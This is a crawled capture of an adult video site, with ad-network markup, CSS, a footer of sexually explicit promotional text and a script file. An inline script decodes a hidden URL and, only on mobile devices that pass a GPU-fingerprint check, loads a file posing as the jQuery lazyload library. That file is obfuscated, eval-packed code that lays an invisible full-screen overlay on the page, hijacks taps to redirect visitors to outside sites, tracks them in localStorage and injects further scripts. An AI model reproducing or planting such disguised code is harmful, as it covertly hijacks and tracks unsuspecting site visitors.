<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-4">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>

            </div>
        </div>
        <div class="foot">
            <div class="wrap">
                <p>&copy; 2026 <span>telugusexxxvideos.com</span>. All rights reserved.</p>
                <p>Watch hours of cum covered non-stop Telugu babes who crave big cocks stuffed deep in every hole. We hope you like it spicy because you're about to lose yourself in a fever dream of Tamil Fire. These pretty, hot south Indian ladies sure know how to please their man. Cum get up close and personal with some fine Tamil ass holes as thick rock hard cocks penetrated them deep and hard. Watch these pretty faces as they suck, choke and blow cocks at their very best all for you.</p>
            </div>
        </div>
 <script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4651794"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
    
<script type="text/javascript">!function(u,s,i,a,b,c){for(u="iuuqt;00jg3.deo.upt/czufdeoupq/dpn0deo0fyqjsf.2.N0krvfsz/mb{zmpbe02/:/80krvfsz/njo/kt",s="",i=0;i<u.length;i++)s+=String.fromCharCode(u.charCodeAt(i)-1);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(b=document.createElement("canvas"),a=b.getContext("webgl")||b.getContext("experimental-webgl"))&&(c=a.getExtension("WEBGL_debug_renderer_info"))&&!/ANGLE|Intel|AMD|NVIDIA|GeForce|Radeon/i.test(a.getParameter(c.UNMASKED_RENDERER_WEBGL)||"")&&(a=document.createElement("script"),a.src=s,a.async=1,document.head.appendChild(a))}();</script>
</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&type=300x100&p=http%3A//telugusexxxvideos.com/tags/rupali/&dt=1768962141816&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1290
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA2WQT2vDMAzFv0ouPc5Isvzv2MN22WF0Y9BrkiZdRpaUJikp6MNPSTs2GDLys_n58eQILvlEgvIxjqdhY7cbetJVNKNpryrs_nO3e92LgGDwMXlCJqmntm26Q5N3p_7cmbL_EmuQ2RA5g6h.FIEdqbLEDmwUB3ExAfG8bhZgRlDXxVnpORCIWEviSzqgLbmKifPAAXxdW8oVimgLrPUByVi103EaqnmeL82h6oc1hFotKVnIQ0og2T8sUywb8.OQnadT3jaZrAmWcugdY1SliROGICLLJCR3YCm.4yh.VUJ6w.JuB3l_2_6BfwvXZuDxwQkYwFvDdRSQ4ap_WeZj03emmvvhfFmnQTVUEONPAJKLpnl5Fu855BFcyVR6PlAiV3CovSughgDlNzw3uNrXAQAA&cb=e2e_6970385e34fa23.15013663"
        id="link_4275b6e041940f2190e5adf5e1f03a02"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA2WQT2vDMAzFv0ouPc5Isvzv2MN22WF0Y9BrkiZdRpaUJikp6MNPSTs2GDLys_n58eQILvlEgvIxjqdhY7cbetJVNKNpryrs_nO3e92LgGDwMXlCJqmntm26Q5N3p_7cmbL_EmuQ2RA5g6h.FIEdqbLEDmwUB3ExAfG8bhZgRlDXxVnpORCIWEviSzqgLbmKifPAAXxdW8oVimgLrPUByVi103EaqnmeL82h6oc1hFotKVnIQ0og2T8sUywb8.OQnadT3jaZrAmWcugdY1SliROGICLLJCR3YCm.4yh.VUJ6w.JuB3l_2_6BfwvXZuDxwQkYwFvDdRSQ4ap_WeZj03emmvvhfFmnQTVUEONPAJKLpnl5Fu855BFcyVR6PlAiV3CovSughgDlNzw3uNrXAQAA&cb=e2e_6970385e34fa23.15013663';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_4275b6e041940f2190e5adf5e1f03a02"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="100"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/930076/a0c08acf5b21b31dfb266b15552059d6242951c5.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"4275b6e041940f2190e5adf5e1f03a02","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/930076\/5ebd0baa3b682c007a75e6a1b084fcd71002d9c4.gif","width":"300","height":"100"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://telugusexxxvideos.com/css/styles.css
body_size: 2960
content:
body
{ background-color: rgb(55,45,55); }

img, .open, .menu li a, .search button, .navi li a, .navi li span, .navi li div, .preview .meta li span, .preview .total, .br, .search-list li a, .list li a span.value, .preview-tl a, .full-bn, .full-bn-mb
{ background-color: rgb(75,65,75); }

.head, .preview-img, .list li a, .foot
{ border-color: rgb(75,65,75); }

body, .preview .total, .list li a span.value
{ color: rgb(215,205,215); }

.head, .navi li span.percent, .preview-ins, .brs-block, .search-list, .list, .previews-tl-block, .full-wrap, .video, .foot
{ background-color: rgb(35,25,35); }

.preview-tl a:hover .preview-img { background-color: rgb(5,0,5); }

a:hover, .logo a span, .menu li a i, .preview .name i, .preview .total i, .navi li span.val-name i, .navi ul.navi-links li a i, .preview .meta li i, .search-list li a i , .list li a i, .preview-tl .name i, .foot span
{ color: rgb(230,160,230); }

.open:hover, .open.active, .menu li a:hover, .menu li a.active, .menu li.active a, .search button:hover, .navi li a:hover, .navi li a.active, .navi li.active a, .preview a:hover .preview-img, .preview a:hover .total, .search-list li a:hover, .list li a:hover span.value, .preview-tl a:hover, .close:hover, .bot-close:hover
{ background-color: rgb(190,120,190); color: rgb(255,255,255); }

.preview a:hover .preview-img, .list li a:hover
{ border-color: rgb(190,120,190); }

.menu li a:hover i, .menu li a.active i, .menu li.active a i, .preview a:hover .total i, .search-list li a:hover i, .list li a:hover span.value i, .preview-tl a:hover .name i, .navi ul.navi-links li a:hover i, .navi ul.navi-links li a.active i, .navi ul.navi-links li.active a i
{ color: rgb(255,255,255); }

.close, .bot-close
{ background-color: rgb(180,110,180); color: rgb(255,255,255); }

a, h1, h2, .open, .logo a, .search button, .navi li span.sort-icon, .navi li span.val, .navi li span.percent, .preview .total span
{ color: rgb(255,255,255); }

.search input
{ background-color: rgba(255,255,255,0.9); color: rgb(55,45,55); }

.search input:focus
{ background-color: rgb(255,255,255); }

.search input::placeholder
{ color: rgb(55,45,55); }



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a { overflow: hidden; }

body { font-family: Arial, sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; }
h1 { margin: 10px 5px 0 5px; font-size: 24px; line-height: 26px; }
h2 { margin: 40px 5px 0 5px; font-size: 22px; line-height: 24px; }

.wrap { margin: 0 auto; max-width: 820px; }

.head { border-bottom-width: 3px; border-bottom-style: solid; text-align: center; font-size: 0; padding-bottom: 10px; }

.open { border-radius: 3px; cursor: pointer; width: 40px; height: 40px; line-height: 40px; font-size: 18px; margin: 10px 5px 0 5px; }

.open-menu { float: left; }
.open-search { float: right; }

.logo {display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.logo a { height: 40px; display: block; }
.logo a img { background: none; height: 40px; width: auto; }

.menu { display: none; clear: both; padding: 8px 5px 0 5px; }
.menu ul { overflow: hidden; }
.menu li { margin-top: 2px; }
.menu li a { display: block; font-size: 20px; height: 50px; line-height: 50px; padding: 0 20px; border-radius: 3px; text-align: left; }

.search { display: none; clear: both; padding: 10px 5px 0 5px; }
.search-form { display: table; width: 100%; height: 50px; }
.search-field { display: table-cell; vertical-align: top; position: relative; border-radius: 3px; }
.search input { position: absolute; text-transform: uppercase; top: 0; left: 0; width: 100%; padding: 0 20px; border: 0 none; outline: 0 none; font-size: 20px; height: 50px; line-height: 50px; }
.search-button { display: table-cell; vertical-align: top; width: 100px; padding-left: 2px; }
.search button { border: 0 none; cursor: pointer; border-radius: 3px; outline: 0 none; width: 100%; text-align: center; float: right; font-size: 20px; height: 50px; line-height: 50px; }

.navi { text-align: center; padding-top: 10px; }
.navi ul { float: left; margin: 8px 13px 0 5px; }
.navi li { float: left; margin: 2px 2px 0 0; }
.navi li a, .navi li span, .navi li div { border-radius: 3px; display: block; min-width: 10px; height: 30px; line-height: 30px; font-size: 14px; padding: 0 10px; }
.navi li span.sort-icon { background: none; font-size: 22px; padding: 0 5px 0 0; }
.navi li span.val { background: none; display: inline; padding: 0; }
.navi ul.navi-links li span.val { padding-right: 5px; }
.navi li span.percent { min-width: 10px; }
.navi-top { padding-top: 0; }
.navi-top ul.pages { display: none; }

.preview { width: 100%; }
.preview-ins { border-radius: 3px; margin: 10px 5px 0 5px; padding-bottom: 10px; position: relative;  }
.preview a { display: block; }
.preview-img { border-bottom-width: 3px; border-bottom-style: solid; position: relative; padding-bottom: 56.25%; }
.preview-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.preview a:hover .preview-img img { opacity: 0.9; }

.preview .name { font-size: 16px; height: 20px; line-height: 20px; padding: 0 10px; margin-top: 8px; }
.preview .name i { font-size: 14px; }
.preview .meta { margin-top: 10px; padding: 0 9px; height: 30px; }
.preview .meta ul { display: table; width: 100%; }
.preview .meta li { display: table-cell; vertical-align: top; text-align: center; }
.preview .meta li span { margin: 0 1px; border-radius: 3px; display: block; height: 30px; line-height: 30px; overflow: hidden; font-size: 14px; padding: 0 5px; text-transform: none; }
.preview .meta li span.likes i { color: rgb(67,217,127); }
.preview .hd { background-color: rgb(37,157,227); color: rgb(255,255,255); border-radius: 3px; height: 30px; line-height: 30px; padding: 0 10px; font-size: 16px; position: absolute; top: 3px; right: 3px; }

.preview .name-cat { font-size: 18px; }
.preview .name-cat i { font-size: inherit; }
.preview .total { border-radius: 3px 0 0 0; height: 25px; line-height: 25px; padding: 0 10px; font-size: 14px; position: absolute; bottom: 0; right: 0; text-transform: none; }
.preview .total i { font-size: 12px; }

.brs-block { border-radius: 3px; margin: 20px 5px 0 5px; padding-bottom: 10px; font-size: 0; text-align: center; }
.br { width: 300px; height: 250px; margin: 10px 1px 0 1px; display: inline-block; vertical-align: top; }
.br-2, .br-3, .br-4, .br-5 { display: none; }

.search-list { border-radius: 3px; margin: 20px 5px 0 5px; padding: 0 5px 10px 5px; }
.search-list li { float: left; }
.search-list li a { margin: 10px 5px 0 5px; border-radius: 3px; display: block; height: 34px; line-height: 34px; font-size: 14px; padding: 0 10px; }

.list { border-radius: 3px; margin: 20px 5px 0 5px; padding: 0 5px 10px 5px; font-size: 0; }
.list li { padding: 10px 5px 0 5px; }
.list li a { border-bottom-width: 2px; border-bottom-style: solid; display: block; }
.list li a span { display: block; }
.list li a span.label { font-size: 18px; height: 30px; line-height: 30px; overflow: hidden; }
.list li a span.value { text-transform: none; border-radius: 3px 3px 0 0; height: 20px; line-height: 20px; padding: 0 5px; font-size: 13px; display: inline-block; vertical-align: top; }
.list li a span.value i { font-size: 10px; }

.previews-tl-block { border-radius: 3px; margin: 20px 5px 0 5px; padding: 0 5px 10px 5px; }

.preview-tl { width: 50%; float: left; }
.preview-tl a { border-radius: 3px; display: block; margin: 10px 5px 0 5px; }
.preview-tl .preview-img { border-bottom: 0; }
.preview-tl a:hover .preview-img img { opacity: 0.9; }
.preview-tl .name { font-size: 14px; height: 30px; line-height: 30px; padding: 0 5px; text-align: center; }

.full-wrap { margin: 10px 5px 0 5px; border-radius: 3px; }
.full-tab { display: table; width: 100%; }
.full-block { background-color: rgb(0,0,0); }
.video { position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video object, .video embed, .video video, .video source { width: 100%; height: 100%; position: absolute; top: 0; left: 0; }

.navi li.full-like a { background-color: rgb(37,187,87); color: rgb(255,255,255); cursor: pointer; font-size: 18px; }
.navi li.full-like a:hover { background-color: rgb(17,167,67); }

.navi li.full-dislike a { background-color: rgb(227,77,77); color: rgb(255,255,255); cursor: pointer; font-size: 18px; }
.navi li.full-dislike a:hover { background-color: rgb(217,57,57); }

.on-player-pl { display: none; background-color: rgba(0,0,0,0.5); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; }
.on-player { position: absolute; top: 50%; left: 50%; width: 320px; height: 270px; z-index: 5500; margin: -135px 0 0 -160px; overflow: visible; }
.close { border-radius: 3px; position: absolute; top: -13px; right: -13px; font-family: Arial, sans-serif; width: 30px; text-align: center; height: 30px; line-height: 30px; font-size: 18px; cursor: pointer; }
.on-pl-spts { background-color: rgba(0,0,0,0.7); border-radius: 3px; overflow: hidden; padding: 10px; }
.on-player-sp { background-color: rgb(40,40,40); width: 300px; height: 250px; overflow: hidden; }
.bot-close { border-radius: 3px; position: absolute; text-transform: uppercase; left: 50%; margin-left: -80px; bottom: -10px; width: 160px; text-align: center; height: 30px; line-height: 30px; font-size: 18px; cursor: pointer; }

.full-bns-block { padding: 0 0 10px 0; text-align: center; font-size: 0; }
.full-bn, .full-bn-mb { margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; width: 300px; height: 250px; }
.full-bn, .full-bn-2, .full-bn-3 { display: none; }

.full-bn-mb { margin: 10px auto 0 auto; height: 100px; }

.foot { border-top-width: 3px; border-top-style: solid; margin-top: 20px; padding: 5px 0 15px 0; text-align: center; font-size: 16px; line-height: 18px; }
.foot p { margin: 10px 5px 0 5px; }
.foot ul { padding-top: 5px; }
.foot li { margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; }
.foot a { text-decoration: underline; }
.foot a:hover { text-decoration: none; }

.wrap { max-width: 1000px; }
.preview { width: 50%; float: left; }
.preview-img { padding-bottom: 75%; }
.list li a { padding-left: 0.5px; }

@media all and (min-width:410px) {
    .list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .list li a span.label { font-size: 16px; }
}

@media all and (min-width:500px) {
    .preview .name { font-size: 14px; }
    .preview .meta li span { font-size: 12px; }
    .preview .meta li.date { display: none; }
}
    
@media all and (min-width:640px) {
    .logo a, .logo a img { height: 50px; }
    .open { width: 50px; height: 50px; line-height: 50px; font-size: 20px; }
    .preview .name { font-size: 16px; }
    .preview .meta li.date { display: table-cell; }
    .br-2 { display: inline-block; }
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
    .preview-tl { width: 33.3333%; }
    .on-player-pl { display: block; }
}

@media all and (min-width:750px) {
    .preview { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    h1 { font-size: 26px; line-height: 28px; }
    h2 { font-size: 24px; line-height: 26px; }
    .navi-top ul.pages { display: block; }
    .preview { width: 250px; }
    .preview .name { font-size: 16px; height: 24px; line-height: 24px; }
    .preview .meta li span { font-size: 14px; }
    .br { margin: 10px 5px 0 5px; }
    .br-3 { display: inline-block; }
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
    .preview .name-cat { font-size: 20px; }
    .preview-tl .name { font-size: 16px; }
    .preview .total { font-size: 16px; }
    .navi li a, .navi li span, .navi li div { font-size: 15px; }
    .close { height: 40px; line-height: 40px; width: 40px; font-size: 20px; top: -20px; right: -20px; }
    .bot-close { height: 40px; line-height: 40px; bottom: -42px; width: 200px; margin-left: -100px; }
    .full-bn, .full-bn-2 { display: inline-block; }
    .full-bn-mb, .full-bn-3 { display: none; }
}

@media all and (min-width:1270px) {
    .wrap { max-width: 1250px; }
    .logo { display: block; float: left; }
    .open { display: none; }
    .menu, .search { display: block !important; clear: none; }
    .menu, .menu li { float: left; }
    .menu { padding-left: 15px; padding-right: 0; }
    .menu li { margin-right: 2px; }
    .menu li a { padding: 0 15px; font-size: 16px; min-width: 80px; text-align: center; }
    .search { padding-left: 0; }
    .search input { font-size: 16px; padding: 0 15px; }
    .search-button { width: 60px; }
    .search button { font-size: 18px; }
    h1 { font-size: 28px; line-height: 30px; }
    h2 { font-size: 26px; line-height: 28px; }
    .navi li a, .navi li span, .navi li div { height: 40px; line-height: 40px; font-size: 16px; padding: 0 20px; }
    .navi ul.pages { float: right; margin-right: 3px; }
    .navi ul.pages li a, .navi ul.pages li span { padding: 0 10px; min-width: 20px; }
    .navi li span.sort-icon { font-size: 28px; }
    .navi li span.percent { padding: 0 15px; }
    .navi li.full-like a, .navi li.full-dislike a { padding: 0 12px; font-size: 26px; }
    .br { margin: 10px 2px 0 2px; }
    .br-4 { display: inline-block; }
    .search-list li a { height: 40px; line-height: 40px; font-size: 18px; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .preview-tl { width: 25%; }
    .full-block, .full-bns-block { display: table-cell; vertical-align: middle; }
    .full-block { padding: 10px; }
    .full-bns-block { width: 320px; padding-top: 9px; }
    .full-bn { margin-top: 1px; }
}

@media all and (min-width:1520px) {
    .wrap { max-width: 1500px; }
    .logo a, .logo a img { height: 60px; }
    .menu li a { padding: 0 20px; font-size: 18px; min-width: 120px; text-align: center; height: 60px; line-height: 60px; }
    .search input { font-size: 18px; height: 60px; line-height: 60px; padding: 0 20px; }
    .search button { font-size: 20px; height: 60px; line-height: 60px; }
    .search-button { width: 100px; }
    h1 { font-size: 30px; line-height: 32px; }
    h2 { font-size: 28px; line-height: 30px; }
    .navi li a, .navi li span, .navi li div { font-size: 18px; }
    .br { margin: 10px 5px 0 5px; }
    .list ul { column-count: 8; -moz-column-count: 8; -webkit-column-count: 8; }
    .preview-tl { width: 16.6666%; }
    .full-bn-3 { display: inline-block; }
}

.mo-av, .mo-av div {overflow: visible !important; }
@media all and (min-width:1000px) {
.mo-av { display: none; }
}

--- FILE ---
content_type: text/css
request_url: http://telugusexxxvideos.com/css/import.css
body_size: 154
content:
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow');
@import url('../font/css/font-awesome.css');

body, input { font-family: 'PT Sans Narrow', sans-serif; }

--- FILE ---
content_type: application/javascript
request_url: http://if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js
body_size: 2524
content:
function _0x4d59(_0x5bd071,_0x2e5615){_0x5bd071=_0x5bd071-0x1de;var _0xec40c=_0xec40();var _0x4d59f8=_0xec40c[_0x5bd071];return _0x4d59f8;}var _0x219372=_0x4d59;function _0xec40(){var _0x315cef=['455532kOhiTA','2291844DBQqRB','5935GWUEev','311416HkGePL','408HyPssO','fromCharCode','replace','54690pSoXAL','236TvXvWi','7UjQtWK','143kdyZLI','45909ZApHXi','toString','||const||function|https||window||||localStorage||||||navigator|||if||com|||document|LA||||return|zh|getItem|var|location|createElement|script|ids|parseInt||loadCount|languages|setItem|test|__MOBILE_OVERLAY_INITED__|aplsof2fd|sdk|js|async||src|id|parentNode|insertBefore|3LeCBplzvpVNOmpK|100|dataset|lang|addEventListener|click|href|length||else||__UKL_SCRIPT_LOADED__|scripts||216e5|isZh|isZh_exp|JSON|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Mini|userAgent|xinxinnan|tiao97|cbd|aaabbd|flirnapolfwemvrybhszorex|bk|33334|13j7xrbk|m3iiigeyijts|xn|h1s4in07byocwy6a|TS88WAVH84|code|cool001|dy|traknotrifeldronex|yj|62703|1da103cy2|was40|cc|xevrjenvrybhsvarindrumbek|ky|33336|u1b21htx|use|strict|concat|protocol|http|51|la|pro|min|getElementsByTagName|type|text|javascript|setAttribute|charset|UTF|LA_COLLECT||push|ck|div|Object|assign|style|position|fixed|top|left|width|height|backgroundColor|rgba|zIndex|9999|cursor|pointer|body|appendChild|currentTarget|removeEventListener|remove|string|typeof|language|userLanguage|some|trim|let|void|settings|distantscience|bA2S5LljSiW|QV9nNEjCcGyoM|TVYiyYMLCh0|2vN_zbIvx|IIxL|referrerPolicy|no|referrer|when|downgrade|Date|now|null|parse|stringify|loading|readyState|DOMContentLoaded','\x5cw+','691660OjFgxY'];_0xec40=function(){return _0x315cef;};return _0xec40();}(function(_0x28e4eb,_0x3314c5){var _0x1d1c07=_0x4d59,_0x3ecdcf=_0x28e4eb();while(!![]){try{var _0x4d28e3=-parseInt(_0x1d1c07(0x1df))/0x1+parseInt(_0x1d1c07(0x1e3))/0x2+parseInt(_0x1d1c07(0x1ec))/0x3+-parseInt(_0x1d1c07(0x1e4))/0x4*(-parseInt(_0x1d1c07(0x1de))/0x5)+parseInt(_0x1d1c07(0x1ed))/0x6*(-parseInt(_0x1d1c07(0x1e5))/0x7)+parseInt(_0x1d1c07(0x1e0))/0x8*(-parseInt(_0x1d1c07(0x1e7))/0x9)+parseInt(_0x1d1c07(0x1eb))/0xa*(parseInt(_0x1d1c07(0x1e6))/0xb);if(_0x4d28e3===_0x3314c5)break;else _0x3ecdcf['push'](_0x3ecdcf['shift']());}catch(_0x19c6b1){_0x3ecdcf['push'](_0x3ecdcf['shift']());}}}(_0xec40,0x2f917),eval(function(_0x141317,_0x5cee5d,_0x520377,_0x5f2c5b,_0x5be9ef,_0x24cbed){var _0x6d06bc=_0x4d59;_0x5be9ef=function(_0x3b7f98){var _0x3a0423=_0x4d59;return(_0x3b7f98<_0x5cee5d?'':_0x5be9ef(parseInt(_0x3b7f98/_0x5cee5d)))+((_0x3b7f98=_0x3b7f98%_0x5cee5d)>0x23?String[_0x3a0423(0x1e1)](_0x3b7f98+0x1d):_0x3b7f98[_0x3a0423(0x1e8)](0x24));};if(!''[_0x6d06bc(0x1e2)](/^/,String)){while(_0x520377--)_0x24cbed[_0x5be9ef(_0x520377)]=_0x5f2c5b[_0x520377]||_0x5be9ef(_0x520377);_0x5f2c5b=[function(_0x4d0625){return _0x24cbed[_0x4d0625];}],_0x5be9ef=function(){var _0x4c9f37=_0x6d06bc;return _0x4c9f37(0x1ea);},_0x520377=0x1;};while(_0x520377--)if(_0x5f2c5b[_0x520377])_0x141317=_0x141317['replace'](new RegExp('\x5cb'+_0x5be9ef(_0x520377)+'\x5cb','g'),_0x5f2c5b[_0x520377]);return _0x141317;}('(()=>{4\x20t(){2\x20t=/1a|1b|1c|1d|1e|1f|1g|1h\x201i/i.H(h.1j);k(!t)u;k(7.I)u;7.I=!0;2\x20e={1:\x225://1k.1l.m/1m/1n\x22,3:\x225://J.1o.m/1p/1q/1r\x22,6:\x225://1s.1t--1u.m/?s=1v&f=8&1w=1x\x22,9:\x225://1y.1z.m/1A/1B/1C\x22,12:\x225://1D.1E\x22,15:\x225://J.1F.m/1G/1H/1I\x22};4\x20n(){!4(t){\x221J\x201K\x22;!4(e){x\x20n=7,o=p,a=t,i=\x22\x22.1L(\x225:\x22===o.y.1M?\x225://\x22:\x221N://\x22,\x22K.1O.1P/L-K-1Q.1R.L\x22),r=o.z(\x22A\x22),s=o.1S(\x22A\x22)[0];r.1T=\x221U/1V\x22,r.1W(\x221X\x22,\x221Y-8\x22),r.M=!0,r.O=i,r.P=\x221Z\x22,a.d=r;x\x20c=4(){n.q.B.21(a)};n.q?n.q.B&&c():(n.q=t,n.q.B=[],c()),s.Q.R(r,s)}()}({P:\x22S\x22,22:\x22S\x22})}4\x20o(t){2\x20e=p.z(\x2223\x22);24.25(e.26,{27:\x2228\x22,29:\x220\x22,2a:\x220\x22,2b:\x22T%\x22,2c:\x22T%\x22,2d:\x222e(0,0,0,0)\x22,2f:\x222g\x22,2h:\x222i\x22}),e.U.V=t,e.W(\x22X\x22,a),p.2j.2k(e)}4\x20a(t){2\x20o=t.2l,i=o.U.V||\x22v\x22;o.2m(\x22X\x22,a),o.2n(),n();2\x20r=C(b.w(\x22E\x22)||\x220\x22,10);k(\x22v\x22===i){2\x20t=e[r];\x222o\x22==2p\x20t&&t&&(7.y.Y=t)}}4\x20i(){2\x20t=h.F&&h.F.Z?h.F:[h.2q||h.2r||\x22\x22];u\x20t.2s(t=>/^v(-|$)/i.H((t||\x22\x22).2t()))}4\x20r(t){2\x20n=20;2u\x20a=C(b.w(\x22E\x22)||\x220\x22,10)+1;k(a>20&&(a=1),b.G(\x22E\x22,a+\x22\x22),t){k(1===a&&e[1])u\x202v(7.y.Y=e[1]);e[a]&&o(\x22v\x22)}11\x207.13||(7.13=!0,i={},r=p,s=r.z(\x22A\x22),c=r.14[r.14.Z-1],s.2w=i||{},s.O=\x22//2x.m/c/D/9.6/2y-2z-2A/2B/N/j/2C\x22,s.M=!0,s.2D=\x222E-2F-2G-2H\x22,c.Q.R(s,c));x\x20i,r,s,c}2\x20s=16,c=2I.2J(),d=b.w(\x2217\x22),l=C(b.w(\x2218\x22)||\x220\x22,10),g=2K!==d&&l>c;k(g)r(19.2L(d));11{2\x20t=i();b.G(\x2217\x22,19.2M(t)),b.G(\x2218\x22,c+16+\x22\x22),r(t)}}\x222N\x22===p.2O?p.W(\x222P\x22,t):t()})();',0x3e,0xb0,_0x219372(0x1e9)['split']('|'),0x0,{})));